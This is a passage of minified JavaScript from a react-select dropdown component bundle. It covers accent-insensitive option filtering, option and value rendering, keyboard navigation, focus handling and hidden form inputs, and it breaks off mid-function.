95]/g},{base:"i",letters:/[\u0069\u24D8\uFF49\u00EC\u00ED\u00EE\u0129\u012B\u012D\u00EF\u1E2F\u1EC9\u01D0\u0209\u020B\u1ECB\u012F\u1E2D\u0268\u0131]/g},{base:"j",letters:/[\u006A\u24D9\uFF4A\u0135\u01F0\u0249]/g},{base:"k",letters:/[\u006B\u24DA\uFF4B\u1E31\u01E9\u1E33\u0137\u1E35\u0199\u2C6A\uA741\uA743\uA745\uA7A3]/g},{base:"l",letters:/[\u006C\u24DB\uFF4C\u0140\u013A\u013E\u1E37\u1E39\u013C\u1E3D\u1E3B\u017F\u0142\u019A\u026B\u2C61\uA749\uA781\uA747]/g},{base:"lj",letters:/[\u01C9]/g},{base:"m",letters:/[\u006D\u24DC\uFF4D\u1E3F\u1E41\u1E43\u0271\u026F]/g},{base:"n",letters:/[\u006E\u24DD\uFF4E\u01F9\u0144\u00F1\u1E45\u0148\u1E47\u0146\u1E4B\u1E49\u019E\u0272\u0149\uA791\uA7A5]/g},{base:"nj",letters:/[\u01CC]/g},{base:"o",letters:/[\u006F\u24DE\uFF4F\u00F2\u00F3\u00F4\u1ED3\u1ED1\u1ED7\u1ED5\u00F5\u1E4D\u022D\u1E4F\u014D\u1E51\u1E53\u014F\u022F\u0231\u00F6\u022B\u1ECF\u0151\u01D2\u020D\u020F\u01A1\u1EDD\u1EDB\u1EE1\u1EDF\u1EE3\u1ECD\u1ED9\u01EB\u01ED\u00F8\u01FF\u0254\uA74B\uA74D\u0275]/g},{base:"oi",letters:/[\u01A3]/g},{base:"ou",letters:/[\u0223]/g},{base:"oo",letters:/[\uA74F]/g},{base:"p",letters:/[\u0070\u24DF\uFF50\u1E55\u1E57\u01A5\u1D7D\uA751\uA753\uA755]/g},{base:"q",letters:/[\u0071\u24E0\uFF51\u024B\uA757\uA759]/g},{base:"r",letters:/[\u0072\u24E1\uFF52\u0155\u1E59\u0159\u0211\u0213\u1E5B\u1E5D\u0157\u1E5F\u024D\u027D\uA75B\uA7A7\uA783]/g},{base:"s",letters:/[\u0073\u24E2\uFF53\u00DF\u015B\u1E65\u015D\u1E61\u0161\u1E67\u1E63\u1E69\u0219\u015F\u023F\uA7A9\uA785\u1E9B]/g},{base:"t",letters:/[\u0074\u24E3\uFF54\u1E6B\u1E97\u0165\u1E6D\u021B\u0163\u1E71\u1E6F\u0167\u01AD\u0288\u2C66\uA787]/g},{base:"tz",letters:/[\uA729]/g},{base:"u",letters:/[\u0075\u24E4\uFF55\u00F9\u00FA\u00FB\u0169\u1E79\u016B\u1E7B\u016D\u00FC\u01DC\u01D8\u01D6\u01DA\u1EE7\u016F\u0171\u01D4\u0215\u0217\u01B0\u1EEB\u1EE9\u1EEF\u1EED\u1EF1\u1EE5\u1E73\u0173\u1E77\u1E75\u0289]/g},{base:"v",letters:/[\u0076\u24E5\uFF56\u1E7D\u1E7F\u028B\uA75F\u028C]/g},{base:"vy",letters:/[\uA761]/g},{base:"w",letters:/[\u0077\u24E6\uFF57\u1E81\u1E83\u0175\u1E87\u1E85\u1E98\u1E89\u2C73]/g},{base:"x",letters:/[\u0078\u24E7\uFF58\u1E8B\u1E8D]/g},{base:"y",letters:/[\u0079\u24E8\uFF59\u1EF3\u00FD\u0177\u1EF9\u0233\u1E8F\u00FF\u1EF7\u1E99\u1EF5\u01B4\u024F\u1EFF]/g},{base:"z",letters:/[\u007A\u24E9\uFF5A\u017A\u1E91\u017C\u017E\u1E93\u1E95\u01B6\u0225\u0240\u2C6C\uA763]/g}],h=function(e){for(var t=0;t<d.length;t++)e=e.replace(d[t].letters,d[t].base);return e},v=function(e){return null!=e&&""!==e},m=function(e,t,n,r){return r.ignoreAccents&&(t=h(t)),r.ignoreCase&&(t=t.toLowerCase()),r.trimFilter&&(t=t.replace(/^\s+|\s+$/g,"")),n&&(n=n.map((function(e){return e[r.valueKey]}))),e.filter((function(e){if(n&&n.indexOf(e[r.valueKey])>-1)return!1;if(r.filterOption)return r.filterOption.call(void 0,e,t);if(!t)return!0;var o=e[r.valueKey],i=e[r.labelKey],a=v(o),u=v(i);if(!a&&!u)return!1;var l=a?String(o):null,s=u?String(i):null;return r.ignoreAccents&&(l&&"label"!==r.matchProp&&(l=h(l)),s&&"value"!==r.matchProp&&(s=h(s))),r.ignoreCase&&(l&&"label"!==r.matchProp&&(l=l.toLowerCase()),s&&"value"!==r.matchProp&&(s=s.toLowerCase())),"start"===r.matchPos?l&&"label"!==r.matchProp&&l.substr(0,t.length)===t||s&&"value"!==r.matchProp&&s.substr(0,t.length)===t:l&&"label"!==r.matchProp&&l.indexOf(t)>=0||s&&"value"!==r.matchProp&&s.indexOf(t)>=0}))},y=function(e){var t=e.focusedOption,n=e.focusOption,r=e.inputValue,o=e.instancePrefix,i=e.onFocus,u=e.onOptionRef,l=e.onSelect,s=e.optionClassName,f=e.optionComponent,p=e.optionRenderer,d=e.options,h=e.removeValue,v=e.selectValue,m=e.valueArray,y=e.valueKey,g=f;return d.map((function(e,f){var d=m&&m.some((function(t){return t[y]===e[y]})),b=e===t,_=a()(s,{"Select-option":!0,"is-selected":d,"is-focused":b,"is-disabled":e.disabled});return c.a.createElement(g,{className:_,focusOption:n,inputValue:r,instancePrefix:o,isDisabled:e.disabled,isFocused:b,isSelected:d,key:"option-"+f+"-"+e[y],onFocus:i,onSelect:l,option:e,optionIndex:f,ref:function(e){u(e,b)},removeValue:h,selectValue:v},p(e,f,r))}))};y.propTypes={focusOption:l.a.func,focusedOption:l.a.object,inputValue:l.a.string,instancePrefix:l.a.string,onFocus:l.a.func,onOptionRef:l.a.func,onSelect:l.a.func,optionClassName:l.a.string,optionComponent:l.a.func,optionRenderer:l.a.func,options:l.a.array,removeValue:l.a.func,selectValue:l.a.func,valueArray:l.a.array,valueKey:l.a.string};var g=function(e){e.preventDefault(),e.stopPropagation(),"A"===e.target.tagName&&"href"in e.target&&(e.target.target?window.open(e.target.href,e.target.target):window.location.href=e.target.href)},b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_=(function(){function e(e){this.value=e}function t(t){var n,r;function o(n,r){try{var a=t[n](r),u=a.value;u instanceof e?Promise.resolve(u.value).then((function(e){o("next",e)}),(function(e){o("throw",e)})):i(a.done?"return":"normal",a.value)}catch(e){i("throw",e)}}function i(e,t){switch(e){case"return":n.resolve({value:t,done:!0});break;case"throw":n.reject(t);break;default:n.resolve({value:t,done:!1})}(n=n.next)?o(n.key,n.arg):r=null}this._invoke=function(e,t){return new Promise((function(i,a){var u={key:e,arg:t,resolve:i,reject:a,next:null};r?r=r.next=u:(n=r=u,o(e,t))}))},"function"!=typeof t.return&&(this.return=void 0)}"function"==typeof Symbol&&Symbol.asyncIterator&&(t.prototype[Symbol.asyncIterator]=function(){return this}),t.prototype.next=function(e){return this._invoke("next",e)},t.prototype.throw=function(e){return this._invoke("throw",e)},t.prototype.return=function(e){return this._invoke("return",e)}}(),function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}),w=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),x=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},E=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},S=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},O=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n},T=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t},k=function(e){function t(e){_(this,t);var n=T(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.handleMouseDown=n.handleMouseDown.bind(n),n.handleMouseEnter=n.handleMouseEnter.bind(n),n.handleMouseMove=n.handleMouseMove.bind(n),n.handleTouchStart=n.handleTouchStart.bind(n),n.handleTouchEnd=n.handleTouchEnd.bind(n),n.handleTouchMove=n.handleTouchMove.bind(n),n.onFocus=n.onFocus.bind(n),n}return S(t,e),w(t,[{key:"handleMouseDown",value:function(e){e.preventDefault(),e.stopPropagation(),this.props.onSelect(this.props.option,e)}},{key:"handleMouseEnter",value:function(e){this.onFocus(e)}},{key:"handleMouseMove",value:function(e){this.onFocus(e)}},{key:"handleTouchEnd",value:function(e){this.dragging||this.handleMouseDown(e)}},{key:"handleTouchMove",value:function(){this.dragging=!0}},{key:"handleTouchStart",value:function(){this.dragging=!1}},{key:"onFocus",value:function(e){this.props.isFocused||this.props.onFocus(this.props.option,e)}},{key:"render",value:function(){var e=this.props,t=e.option,n=e.instancePrefix,r=e.optionIndex,o=a()(this.props.className,t.className);return t.disabled?c.a.createElement("div",{className:o,onMouseDown:g,onClick:g},this.props.children):c.a.createElement("div",{className:o,style:t.style,role:"option","aria-label":t.label,onMouseDown:this.handleMouseDown,onMouseEnter:this.handleMouseEnter,onMouseMove:this.handleMouseMove,onTouchStart:this.handleTouchStart,onTouchMove:this.handleTouchMove,onTouchEnd:this.handleTouchEnd,id:n+"-option-"+r,title:t.title},this.props.children)}}]),t}(c.a.Component);k.propTypes={children:l.a.node,className:l.a.string,instancePrefix:l.a.string.isRequired,isDisabled:l.a.bool,isFocused:l.a.bool,isSelected:l.a.bool,onFocus:l.a.func,onSelect:l.a.func,onUnfocus:l.a.func,option:l.a.object.isRequired,optionIndex:l.a.number};var C=function(e){function t(e){_(this,t);var n=T(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.handleMouseDown=n.handleMouseDown.bind(n),n.onRemove=n.onRemove.bind(n),n.handleTouchEndRemove=n.handleTouchEndRemove.bind(n),n.handleTouchMove=n.handleTouchMove.bind(n),n.handleTouchStart=n.handleTouchStart.bind(n),n}return S(t,e),w(t,[{key:"handleMouseDown",value:function(e){if("mousedown"!==e.type||0===e.button)return this.props.onClick?(e.stopPropagation(),void this.props.onClick(this.props.value,e)):void(this.props.value.href&&e.stopPropagation())}},{key:"onRemove",value:function(e){e.preventDefault(),e.stopPropagation(),this.props.onRemove(this.props.value)}},{key:"handleTouchEndRemove",value:function(e){this.dragging||this.onRemove(e)}},{key:"handleTouchMove",value:function(){this.dragging=!0}},{key:"handleTouchStart",value:function(){this.dragging=!1}},{key:"renderRemoveIcon",value:function(){if(!this.props.disabled&&this.props.onRemove)return c.a.createElement("span",{className:"Select-value-icon","aria-hidden":"true",onMouseDown:this.onRemove,onTouchEnd:this.handleTouchEndRemove,onTouchStart:this.handleTouchStart,onTouchMove:this.handleTouchMove},"×")}},{key:"renderLabel",value:function(){return this.props.onClick||this.props.value.href?c.a.createElement("a",{className:"Select-value-label",href:this.props.value.href,target:this.props.value.target,onMouseDown:this.handleMouseDown,onTouchEnd:this.handleMouseDown},this.props.children):c.a.createElement("span",{className:"Select-value-label",role:"option","aria-selected":"true",id:this.props.id},this.props.children)}},{key:"render",value:function(){return c.a.createElement("div",{className:a()("Select-value",this.props.value.disabled?"Select-value-disabled":"",this.props.value.className),style:this.props.value.style,title:this.props.value.title},this.renderRemoveIcon(),this.renderLabel())}}]),t}(c.a.Component);C.propTypes={children:l.a.node,disabled:l.a.bool,id:l.a.string,onClick:l.a.func,onRemove:l.a.func,value:l.a.object.isRequired};
/*!
  Copyright (c) 2018 Jed Watson.
  Licensed under the MIT License (MIT), see
  http://jedwatson.github.io/react-select
*/
var P=function(e){return"string"==typeof e?e:null!==e&&JSON.stringify(e)||""},j=l.a.oneOfType([l.a.string,l.a.node]),A=l.a.oneOfType([l.a.string,l.a.number]),M=1,N=function(e,t){var n=void 0===e?"undefined":b(e);if("string"!==n&&"number"!==n&&"boolean"!==n)return e;var r=t.options,o=t.valueKey;if(r)for(var i=0;i<r.length;i++)if(String(r[i][o])===String(e))return r[i]},R=function(e,t){return!e||(t?0===e.length:0===Object.keys(e).length)},I=function(e){function t(e){_(this,t);var n=T(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return["clearValue","focusOption","getOptionLabel","handleInputBlur","handleInputChange","handleInputFocus","handleInputValueChange","handleKeyDown","handleMenuScroll","handleMouseDown","handleMouseDownOnArrow","handleMouseDownOnMenu","handleTouchEnd","handleTouchEndClearValue","handleTouchMove","handleTouchOutside","handleTouchStart","handleValueClick","onOptionRef","removeValue","selectValue"].forEach((function(e){return n[e]=n[e].bind(n)})),n.state={inputValue:"",isFocused:!1,isOpen:!1,isPseudoFocused:!1,required:!1},n}return S(t,e),w(t,[{key:"componentWillMount",value:function(){this._instancePrefix="react-select-"+(this.props.instanceId||++M)+"-";var e=this.getValueArray(this.props.value);this.props.required&&this.setState({required:R(e[0],this.props.multi)})}},{key:"componentDidMount",value:function(){void 0!==this.props.autofocus&&"undefined"!=typeof console&&console.warn("Warning: The autofocus prop has changed to autoFocus, support will be removed after react-select@1.0"),(this.props.autoFocus||this.props.autofocus)&&this.focus()}},{key:"componentWillReceiveProps",value:function(e){var t=this.getValueArray(e.value,e);e.required?this.setState({required:R(t[0],e.multi)}):this.props.required&&this.setState({required:!1}),this.state.inputValue&&this.props.value!==e.value&&e.onSelectResetsInput&&this.setState({inputValue:this.handleInputValueChange("")})}},{key:"componentDidUpdate",value:function(e,t){if(this.menu&&this.focused&&this.state.isOpen&&!this.hasScrolledToOption){var n=Object(f.findDOMNode)(this.focused),r=Object(f.findDOMNode)(this.menu),o=r.scrollTop,i=o+r.offsetHeight,a=n.offsetTop,u=a+n.offsetHeight;(o>a||i<u)&&(r.scrollTop=n.offsetTop),this.hasScrolledToOption=!0}else this.state.isOpen||(this.hasScrolledToOption=!1);if(this._scrollToFocusedOptionOnUpdate&&this.focused&&this.menu){this._scrollToFocusedOptionOnUpdate=!1;var l=Object(f.findDOMNode)(this.focused),s=Object(f.findDOMNode)(this.menu),c=l.getBoundingClientRect(),p=s.getBoundingClientRect();c.bottom>p.bottom?s.scrollTop=l.offsetTop+l.clientHeight-s.offsetHeight:c.top<p.top&&(s.scrollTop=l.offsetTop)}if(this.props.scrollMenuIntoView&&this.menuContainer){var d=this.menuContainer.getBoundingClientRect();window.innerHeight<d.bottom+this.props.menuBuffer&&window.scrollBy(0,d.bottom+this.props.menuBuffer-window.innerHeight)}if(e.disabled!==this.props.disabled&&(this.setState({isFocused:!1}),this.closeMenu()),t.isOpen!==this.state.isOpen){this.toggleTouchOutsideEvent(this.state.isOpen);var h=this.state.isOpen?this.props.onOpen:this.props.onClose;h&&h()}}},{key:"componentWillUnmount",value:function(){this.toggleTouchOutsideEvent(!1)}},{key:"toggleTouchOutsideEvent",value:function(e){var t=e?document.addEventListener?"addEventListener":"attachEvent":document.removeEventListener?"removeEventListener":"detachEvent",n=document.addEventListener?"":"on";document[t](n+"touchstart",this.handleTouchOutside),document[t](n+"mousedown",this.handleTouchOutside)}},{key:"handleTouchOutside",value:function(e){this.wrapper&&!this.wrapper.contains(e.target)&&this.closeMenu()}},{key:"focus",value:function(){this.input&&this.input.focus()}},{key:"blurInput",value:function(){this.input&&this.input.blur()}},{key:"handleTouchMove",value:function(){this.dragging=!0}},{key:"handleTouchStart",value:function(){this.dragging=!1}},{key:"handleTouchEnd",value:function(e){this.dragging||this.handleMouseDown(e)}},{key:"handleTouchEndClearValue",value:function(e){this.dragging||this.clearValue(e)}},{key:"handleMouseDown",value:function(e){if(!(this.props.disabled||"mousedown"===e.type&&0!==e.button))if("INPUT"!==e.target.tagName){if(e.preventDefault(),!this.props.searchable)return this.focus(),this.setState({isOpen:!this.state.isOpen,focusedOption:null});if(this.state.isFocused){this.focus();var t=this.input,n=!0;"function"==typeof t.getInput&&(t=t.getInput()),t.value="",this._focusAfterClear&&(n=!1,this._focusAfterClear=!1),this.setState({isOpen:n,isPseudoFocused:!1,focusedOption:null})}else this._openAfterFocus=this.props.openOnClick,this.focus(),this.setState({focusedOption:null})}else this.state.isFocused?this.state.isOpen||this.setState({isOpen:!0,isPseudoFocused:!1,focusedOption:null}):(this._openAfterFocus=this.props.openOnClick,this.focus())}},{key:"handleMouseDownOnArrow",value:function(e){this.props.disabled||"mousedown"===e.type&&0!==e.button||(this.state.isOpen?(e.stopPropagation(),e.preventDefault(),this.closeMenu()):this.setState({isOpen:!0}))}},{key:"handleMouseDownOnMenu",value:function(e){this.props.disabled||"mousedown"===e.type&&0!==e.button||(e.stopPropagation(),e.preventDefault(),this._openAfterFocus=!0,this.focus())}},{key:"closeMenu",value:function(){this.props.onCloseResetsInput?this.setState({inputValue:this.handleInputValueChange(""),isOpen:!1,isPseudoFocused:this.state.isFocused&&!this.props.multi}):this.setState({isOpen:!1,isPseudoFocused:this.state.isFocused&&!this.props.multi}),this.hasScrolledToOption=!1}},{key:"handleInputFocus",value:function(e){if(!this.props.disabled){var t=this.state.isOpen||this._openAfterFocus||this.props.openOnFocus;t=!this._focusAfterClear&&t,this.props.onFocus&&this.props.onFocus(e),this.setState({isFocused:!0,isOpen:!!t}),this._focusAfterClear=!1,this._openAfterFocus=!1}}},{key:"handleInputBlur",value:function(e){if(!this.menu||this.menu!==document.activeElement&&!this.menu.contains(document.activeElement)){this.props.onBlur&&this.props.onBlur(e);var t={isFocused:!1,isOpen:!1,isPseudoFocused:!1};this.props.onBlurResetsInput&&(t.inputValue=this.handleInputValueChange("")),this.setState(t)}else this.focus()}},{key:"handleInputChange",value:function(e){var t=e.target.value;this.state.inputValue!==e.target.value&&(t=this.handleInputValueChange(t)),this.setState({inputValue:t,isOpen:!0,isPseudoFocused:!1})}},{key:"setInputValue",value:function(e){if(this.props.onInputChange){var t=this.props.onInputChange(e);null!=t&&"object"!==(void 0===t?"undefined":b(t))&&(e=""+t)}this.setState({inputValue:e})}},{key:"handleInputValueChange",value:function(e){if(this.props.onInputChange){var t=this.props.onInputChange(e);null!=t&&"object"!==(void 0===t?"undefined":b(t))&&(e=""+t)}return e}},{key:"handleKeyDown",value:function(e){if(!(this.props.disabled||"function"==typeof this.props.onInputKeyDown&&(this.props.onInputKeyDown(e),e.defaultPrevented)))switch(e.keyCode){case 8:!this.state.inputValue&&this.props.backspaceRemoves&&(e.preventDefault(),this.popValue());break;case 9:if(e.shiftKey||!this.state.isOpen||!this.props.tabSelectsValue)break;e.preventDefault(),this.selectFocusedOption();break;case 13:e.preventDefault(),e.stopPropagation(),this.state.isOpen?this.selectFocusedOption():this.focusNextOption();break;case 27:e.preventDefault(),this.state.isOpen?(this.closeMenu(),e.stopPropagation()):this.props.clearable&&this.props.escapeClearsValue&&(this.clearValue(e),e.stopPropagation());break;case 32:if(this.props.searchable)break;if(e.preventDefault(),!this.state.isOpen){this.focusNextOption();break}e.stopPropagation(),this.selectFocusedOption();break;case 38:e.preventDefault(),this.focusPreviousOption();break;case 40:e.preventDefault(),this.focusNextOption();break;case 33:e.preventDefault(),this.focusPageUpOption();break;case 34:e.preventDefault(),this.focusPageDownOption();break;case 35:if(e.shiftKey)break;e.preventDefault(),this.focusEndOption();break;case 36:if(e.shiftKey)break;e.preventDefault(),this.focusStartOption();break;case 46:!this.state.inputValue&&this.props.deleteRemoves&&(e.preventDefault(),this.popValue())}}},{key:"handleValueClick",value:function(e,t){this.props.onValueClick&&this.props.onValueClick(e,t)}},{key:"handleMenuScroll",value:function(e){if(this.props.onMenuScrollToBottom){var t=e.target;t.scrollHeight>t.offsetHeight&&t.scrollHeight-t.offsetHeight-t.scrollTop<=0&&this.props.onMenuScrollToBottom()}}},{key:"getOptionLabel",value:function(e){return e[this.props.labelKey]}},{key:"getValueArray",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n="object"===(void 0===t?"undefined":b(t))?t:this.props;if(n.multi){if("string"==typeof e&&(e=e.split(n.delimiter)),!Array.isArray(e)){if(null==e)return[];e=[e]}return e.map((function(e){return N(e,n)})).filter((function(e){return e}))}var r=N(e,n);return r?[r]:[]}},{key:"setValue",value:function(e){var t=this;if(this.props.autoBlur&&this.blurInput(),this.props.required){var n=R(e,this.props.multi);this.setState({required:n})}this.props.simpleValue&&e&&(e=this.props.multi?e.map((function(e){return e[t.props.valueKey]})).join(this.props.delimiter):e[this.props.valueKey]),this.props.onChange&&this.props.onChange(e)}},{key:"selectValue",value:function(e){var t=this;this.props.closeOnSelect&&(this.hasScrolledToOption=!1);var n=this.props.onSelectResetsInput?"":this.state.inputValue;this.props.multi?this.setState({focusedIndex:null,inputValue:this.handleInputValueChange(n),isOpen:!this.props.closeOnSelect},(function(){t.getValueArray(t.props.value).some((function(n){return n[t.props.valueKey]===e[t.props.valueKey]}))?t.removeValue(e):t.addValue(e)})):this.setState({inputValue:this.handleInputValueChange(n),isOpen:!this.props.closeOnSelect,isPseudoFocused:this.state.isFocused},(function(){t.setValue(e)}))}},{key:"addValue",value:function(e){var t=this.getValueArray(this.props.value),n=this._visibleOptions.filter((function(e){return!e.disabled})),r=n.indexOf(e);this.setValue(t.concat(e)),this.props.closeOnSelect&&(n.length-1===r?this.focusOption(n[r-1]):n.length>r&&this.focusOption(n[r+1]))}},{key:"popValue",value:function(){var e=this.getValueArray(this.props.value);e.length&&!1!==e[e.length-1].clearableValue&&this.setValue(this.props.multi?e.slice(0,e.length-1):null)}},{key:"removeValue",value:function(e){var t=this,n=this.getValueArray(this.props.value);this.setValue(n.filter((function(n){return n[t.props.valueKey]!==e[t.props.valueKey]}))),this.focus()}},{key:"clearValue",value:function(e){e&&"mousedown"===e.type&&0!==e.button||(e.preventDefault(),this.setValue(this.getResetValue()),this.setState({inputValue:this.handleInputValueChange(""),isOpen:!1},this.focus),this._focusAfterClear=!0)}},{key:"getResetValue",value:function(){return void 0!==this.props.resetValue?this.props.resetValue:this.props.multi?[]:null}},{key:"focusOption",value:function(e){this.setState({focusedOption:e})}},{key:"focusNextOption",value:function(){this.focusAdjacentOption("next")}},{key:"focusPreviousOption",value:function(){this.focusAdjacentOption("previous")}},{key:"focusPageUpOption",value:function(){this.focusAdjacentOption("page_up")}},{key:"focusPageDownOption",value:function(){this.focusAdjacentOption("page_down")}},{key:"focusStartOption",value:function(){this.focusAdjacentOption("start")}},{key:"focusEndOption",value:function(){this.focusAdjacentOption("end")}},{key:"focusAdjacentOption",value:function(e){var t=this._visibleOptions.map((function(e,t){return{option:e,index:t}})).filter((function(e){return!e.option.disabled}));if(this._scrollToFocusedOptionOnUpdate=!0,!this.state.isOpen){var n={focusedOption:this._focusedOption||(t.length?t["next"===e?0:t.length-1].option:null),isOpen:!0};return this.props.onSelectResetsInput&&(n.inputValue=""),void this.setState(n)}if(t.length){for(var r=-1,o=0;o<t.length;o++)if(this._focusedOption===t[o].option){r=o;break}if("next"===e&&-1!==r)r=(r+1)%t.length;else if("previous"===e)r>0?r-=1:r=t.length-1;else if("start"===e)r=0;else if("end"===e)r=t.length-1;else if("page_up"===e){var i=r-this.props.pageSize;r=i<0?0:i}else if("page_down"===e){var a=r+this.props.pageSize;r=a>t.length-1?t.length-1:a}-1===r&&(r=0),this.setState({focusedIndex:t[r].index,focusedOption:t[r].option})}}},{key:"getFocusedOption",value:function(){return this._focusedOption}},{key:"selectFocusedOption",value:function(){if(this._focusedOption)return this.selectValue(this._focusedOption)}},{key:"renderLoading",value:function(){if(this.props.isLoading)return c.a.createElement("span",{className:"Select-loading-zone","aria-hidden":"true"},c.a.createElement("span",{className:"Select-loading"}))}},{key:"renderValue",value:function(e,t){var n=this,r=this.props.valueRenderer||this.getOptionLabel,o=this.props.valueComponent;if(!e.length)return function(e,t,n){var r=e.inputValue,o=e.isPseudoFocused,i=e.isFocused,a=t.onSelectResetsInput;return!r||!a&&!n&&!o&&!i}(this.state,this.props,t)?c.a.createElement("div",{className:"Select-placeholder"},this.props.placeholder):null;var i,a,u,l,s,f,p=this.props.onValueClick?this.handleValueClick:null;return this.props.multi?e.map((function(t,i){return c.a.createElement(o,{disabled:n.props.disabled||!1===t.clearableValue,id:n._instancePrefix+"-value-"+i,instancePrefix:n._instancePrefix,key:"value-"+i+"-"+t[n.props.valueKey],onClick:p,onRemove:n.removeValue,placeholder:n.props.placeholder,value:t,values:e},r(t,i),c.a.createElement("span",{className:"Select-aria-only"}," "))})):(i=this.state,a=this.props,u=i.inputValue,l=i.isPseudoFocused,s=i.isFocused,f=a.onSelectResetsInput,u&&(f||!s&&l||s&&!l)?void 0:(t&&(p=null),c.a.createElement(o,{disabled:this.props.disabled,id:this._instancePrefix+"-value-item",instancePrefix:this._instancePrefix,onClick:p,placeholder:this.props.placeholder,value:e[0]},r(e[0]))))}},{key:"renderInput",value:function(e,t){var n,r=this,i=a()("Select-input",this.props.inputProps.className),u=this.state.isOpen,l=a()((x(n={},this._instancePrefix+"-list",u),x(n,this._instancePrefix+"-backspace-remove-message",this.props.multi&&!this.props.disabled&&this.state.isFocused&&!this.state.inputValue),n)),s=this.state.inputValue;!s||this.props.onSelectResetsInput||this.state.isFocused||(s="");var f=E({},this.props.inputProps,{"aria-activedescendant":u?this._instancePrefix+"-option-"+t:this._instancePrefix+"-value","aria-describedby":this.props["aria-describedby"],"aria-expanded":""+u,"aria-haspopup":""+u,"aria-label":this.props["aria-label"],"aria-labelledby":this.props["aria-labelledby"],"aria-owns":l,onBlur:this.handleInputBlur,onChange:this.handleInputChange,onFocus:this.handleInputFocus,ref:function(e){return r.input=e},role:"combobox",required:this.state.required,tabIndex:this.props.tabIndex,value:s});if(this.props.inputRenderer)return this.props.inputRenderer(f);if(this.props.disabled||!this.props.searchable){var p=O(this.props.inputProps,[]),d=a()(x({},this._instancePrefix+"-list",u));return c.a.createElement("div",E({},p,{"aria-expanded":u,"aria-owns":d,"aria-activedescendant":u?this._instancePrefix+"-option-"+t:this._instancePrefix+"-value","aria-disabled":""+this.props.disabled,"aria-label":this.props["aria-label"],"aria-labelledby":this.props["aria-labelledby"],className:i,onBlur:this.handleInputBlur,onFocus:this.handleInputFocus,ref:function(e){return r.input=e},role:"combobox",style:{border:0,width:1,display:"inline-block"},tabIndex:this.props.tabIndex||0}))}return this.props.autosize?c.a.createElement(o.a,E({id:this.props.id},f,{className:i,minWidth:"5"})):c.a.createElement("div",{className:i,key:"input-wrap",style:{display:"inline-block"}},c.a.createElement("input",E({id:this.props.id},f)))}},{key:"renderClear",value:function(){var e=this.getValueArray(this.props.value);if(this.props.clearable&&e.length&&!this.props.disabled&&!this.props.isLoading){var t=this.props.multi?this.props.clearAllText:this.props.clearValueText,n=this.props.clearRenderer();return c.a.createElement("span",{"aria-label":t,className:"Select-clear-zone",onMouseDown:this.clearValue,onTouchEnd:this.handleTouchEndClearValue,onTouchMove:this.handleTouchMove,onTouchStart:this.handleTouchStart,title:t},n)}}},{key:"renderArrow",value:function(){if(this.props.arrowRenderer){var e=this.handleMouseDownOnArrow,t=this.state.isOpen,n=this.props.arrowRenderer({onMouseDown:e,isOpen:t});return n?c.a.createElement("span",{className:"Select-arrow-zone",onMouseDown:e},n):null}}},{key:"filterOptions",value:function(e){var t=this.state.inputValue,n=this.props.options||[];if(this.props.filterOptions){var r="function"==typeof this.props.filterOptions?this.props.filterOptions:m;return r(n,t,e,{filterOption:this.props.filterOption,ignoreAccents:this.props.ignoreAccents,ignoreCase:this.props.ignoreCase,labelKey:this.props.labelKey,matchPos:this.props.matchPos,matchProp:this.props.matchProp,trimFilter:this.props.trimFilter,valueKey:this.props.valueKey})}return n}},{key:"onOptionRef",value:function(e,t){t&&(this.focused=e)}},{key:"renderMenu",value:function(e,t,n){return e&&e.length?this.props.menuRenderer({focusedOption:n,focusOption:this.focusOption,inputValue:this.state.inputValue,instancePrefix:this._instancePrefix,labelKey:this.props.labelKey,onFocus:this.focusOption,onOptionRef:this.onOptionRef,onSelect:this.selectValue,optionClassName:this.props.optionClassName,optionComponent:this.props.optionComponent,optionRenderer:this.props.optionRenderer||this.getOptionLabel,options:e,removeValue:this.removeValue,selectValue:this.selectValue,valueArray:t,valueKey:this.props.valueKey}):this.props.noResultsText?c.a.createElement("div",{className:"Select-noresults"},this.props.noResultsText):null}},{key:"renderHiddenField",value:function(e){var t=this;if(this.props.name){if(this.props.joinValues){var n=e.map((function(e){return P(e[t.props.valueKey])})).join(this.props.delimiter);return c.a.createElement("input",{disabled:this.props.disabled,name:this.props.name,ref:function(e){return t.value=e},type:"hidden",value:n})}return e.map((function(e,n){return c.a.createElement("input",{disabled:t.props.disabled,key:"hidden."+n,name:t.props.name,ref:"value"+n,type:"hidden",value:P(e[t.props.valueKey])})}))}}},{key:"getFocusableOptionIndex",value:function(e){var t=this._visibleOptions;if(!t.length)return null;var n=this.props.valueKey,r=this.state.focusedOption||e;if(r&&!r.disabled){var o=-1;if(t.some((function(e,t){var i=e[n]===r[n];return i&&(o=t),i})),-1!==o)return o}for(var i=0;i<t.length;i++)if(!t[i].disabled)return i;return null}},{key:"renderOuter",value:function(e,t,n){var r=this,o=this.renderMenu(e,t,n);return o?c.a.createElement("div",{ref:function(e){return r.menuContainer=e},className:"Select-menu-outer",style:this.props.menuContainerStyle},c.a.createElement("div",{className:"Select-menu",id:this._instancePrefix+"-list",onMouseDown:this.handleMouseDownOnMenu,onScroll:this.handleMenuScroll,ref:function(e){return 